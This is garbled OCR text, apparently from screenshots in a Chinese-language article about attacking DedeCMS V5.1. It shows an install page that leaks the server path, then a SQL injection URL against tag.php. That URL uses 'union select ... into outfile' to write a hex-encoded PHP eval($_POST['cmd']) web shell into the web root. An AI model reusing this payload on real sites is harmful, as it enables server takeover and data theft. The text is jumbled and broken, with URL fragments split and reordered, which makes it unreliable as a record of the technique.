 Tencent Traveler
藏(A) 工具(T) 帮助(H)
http://localhost:808/dede/install/index.php?step=2
blog 一天一看 工具网 域名查询 出差常用 网站广告 jsp注入 linux学
DedeCms V5.1GB... ×
DEDECMS 织梦内容管理系统 正在安装: V5.1GBK 正式版
许可协议 检测环境 安装参数 开始安装
服务器信息
参数 值
服务器域名/IP地址 localhost 127.0.0.1
服务器操作系统 Windows_NT
服务器解译引擎 Apache/2.0.54 (Win32) PHP/4.4.0
PHP版本 4.4.0
DedeCms路径 D:\P8-Server\wwwroot\dede
图6 另外一种方法爆出路径
Server%2Fwwwroot%2Fdede%2F1.php%27%23”, 在URL里
提交:
http://localhost:808/dede/tag.php?tag=1/
rabbitsafe%27% 20union%20select%201,0x3C3F
706870206576616C28245F504F 53545B27636D64275D293
B3F3E,3,4,5,6,7,8,9%20into%20outfile %20%27D:%2FP8-